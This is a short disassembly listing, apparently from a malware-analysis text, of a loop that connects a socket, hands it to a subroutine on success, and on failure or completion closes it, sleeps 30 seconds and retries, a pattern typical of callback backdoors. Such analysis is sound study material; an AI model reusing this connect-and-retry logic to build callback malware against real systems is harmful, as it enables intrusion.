 push eax ; name
mov ecx, [ebp+s]
push ecx ; s
call ds:connect
mov [ebp+var_1B4], eax
cmp [ebp+var_1B4], 0FFFFFFFFh
jnz short loc_40137A
mov edx, [ebp+s]
push edx ; s
call ds:closesocket
call ds:WSACleanup
push 7530h ; dwMilliseconds
call ds:Sleep
jmp loc_40124C
loc_40137A:
mov eax, [ebp+s]
push eax
sub esp, 10h
mov ecx, esp
mov edx, [ebp+var_1CC]
mov [ecx], edx
mov eax, [ebp+var_1C8]
mov [ecx+4], eax
mov edx, [ebp+var_1C4]
mov [ecx+8], edx
mov eax, [ebp+var_1C0]
mov [ecx+0Ch], eax
call sub_401000
add esp, 14h
mov ecx, [ebp+s]
push ecx ; s
call ds:closesocket
call ds:WSACleanup
push 7530h ; dwMilliseconds
call ds:Sleep
jmp loc_40124C